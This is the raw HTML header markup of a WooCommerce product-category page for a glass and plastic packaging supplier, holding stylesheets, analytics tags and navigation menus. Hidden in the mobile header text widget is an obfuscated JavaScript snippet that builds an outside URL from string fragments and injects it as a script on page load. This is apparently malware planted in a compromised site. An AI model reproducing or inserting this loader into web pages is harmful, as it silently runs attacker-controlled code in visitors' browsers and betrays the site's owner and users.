<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://dalipcopack.com/wp-content/uploads/2024/06/xts-theme_settings_default-1718040922.css?ver=6.4.2' type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://dalipcopack.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://dalipcopack.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dalipcopack.com/wp-json/wp/v2/product_cat/190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dalipcopack.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dalipcopack.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
			<style type="text/css">
				p.user_not_wholesale {
					text-align: center;
				}
				p.user_not_wholesale a {
					text-decoration: none;
					border: 2px solid #333;
					color: #333;
					padding: 10px 60px;
				}
			</style>
			<meta name="theme-color" content="rgb(44,121,74)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C4TYG8W3K6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C4TYG8W3K6');
</script>
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-5LB13S367F" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-5LB13S367F', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.5.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" sizes="32x32" />
<link rel="icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" />
<meta name="msapplication-TileImage" content="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.row ol{
	display:none !important;
} 

hr{
	display:none;
}



.category-grid-item .wd-entities-title {
color:black;
     text-align: center !important; 
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 16px !important;
}



.page-id-896 .main-page-wrapper {
	margin-top: -80px;}


.woocommerce-Price-amount.amount {
    display: none;
}
span.price {
    display: none;
}
p.price {
    display: none;
}

.get-a-quote-button {
	color: rgb(255,255,255);
	background-color: #2c794a;
}

.get-a-quote-button:hover {
	color: rgb(255,255,255);
	background-color: #266940;
}

.wd-nav-wrapper.wd-nav-tabs-wrapper.text-center {
    display: none;
}

div.wd-filter-buttons.wd-action-btn.wd-style-text {
    display: none;
}


div.d-flex:has(> h1.text-success.px-2) {
    display: none !important;
}

.elementor-element-91e6493 .elementor-icon-list-items li:nth-child(1){display:none!important}		</style>
		<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="archive tax-product_cat term-candle-jars term-190 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js ehf-footer ehf-template-woodmart ehf-stylesheet-woodmart-child wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet hide-larger-price elementor-default elementor-kit-6">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NW3XNN7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>			<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-follow social-form-circle text-left">

				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/dalipco-pack" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-14622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/get-a-quote/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-11603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11603 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/faqs/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-regular fa-question-circle"></span><span class="nav-link-text">FAQs</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div><div class="wd-header-search wd-tools-element wd-event-hover wd-display-dropdown" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
						<div class="wd-search-dropdown wd-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dalipcopack.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
			</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>

<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://dalipcopack.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="133" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%2034'%3E%3C/svg%3E" class="attachment-full size-full" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" style="max-width:400px;" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" /><noscript><img loading="lazy" width="133" height="34" src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" class="attachment-full size-full" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" style="max-width:400px;" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /></noscript>	</a>
	</div>
<div class="whb-space-element " style="width:32px;"></div><div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation2" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-m"><li id="menu-item-14676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14676 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/plastic-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic.jpeg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-text">Plastic</span></a></li>
<li id="menu-item-14677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-14677 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/glass-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-text">Glass</span></a></li>
<li id="menu-item-14678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14678 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/metal-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/metal-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/metal-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/metal.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-text">Metal</span></a></li>
<li id="menu-item-14679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14679 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/closures/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/closures-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/closures-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/closures.jpg 950w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-text">Closures</span></a></li>
<li id="menu-item-14680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14680 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/accessories/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/accessories-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/accessories-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories.png 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-text">Accessories</span></a></li>
<li id="menu-item-15460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15460 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Industries</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14747 item-level-1" ><a href="https://dalipcopack.com/personal-care/" class="woodmart-nav-link">Personal care</a></li>
	<li id="menu-item-14776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14776 item-level-1" ><a href="https://dalipcopack.com/food-and-beverages/" class="woodmart-nav-link">Food and Beverage</a></li>
	<li id="menu-item-14802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14802 item-level-1" ><a href="https://dalipcopack.com/nutraceutical/" class="woodmart-nav-link">Nutraceutical</a></li>
	<li id="menu-item-14805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14805 item-level-1" ><a href="https://dalipcopack.com/pets-care/" class="woodmart-nav-link">Pet Care</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15014 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15017 item-level-1" ><a href="https://dalipcopack.com/services/sourcing/" class="woodmart-nav-link">Sourcing</a></li>
	<li id="menu-item-15016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15016 item-level-1" ><a href="https://dalipcopack.com/services/packagingdesign/" class="woodmart-nav-link">Packaging Design</a></li>
	<li id="menu-item-15015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15015 item-level-1" ><a href="https://dalipcopack.com/services/labelsandprinting/" class="woodmart-nav-link">Labels and Printing</a></li>
	<li id="menu-item-15018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15018 item-level-1" ><a href="https://dalipcopack.com/services/warehousingandlogistics/" class="woodmart-nav-link">Warehousing and Logistics</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
